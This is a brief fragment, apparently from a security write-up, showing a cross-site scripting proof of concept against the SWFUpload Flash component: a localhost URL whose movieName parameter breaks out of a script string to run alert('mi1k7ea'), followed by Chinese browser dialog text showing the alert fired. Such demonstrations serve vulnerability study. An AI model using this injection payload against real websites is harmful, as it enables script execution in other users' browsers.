 http://127.0.0.1/swfupload.swf?movieName="])}catch(e){alert('mi1k7ea')};//
来自网页的消息
mi1k7ea
确定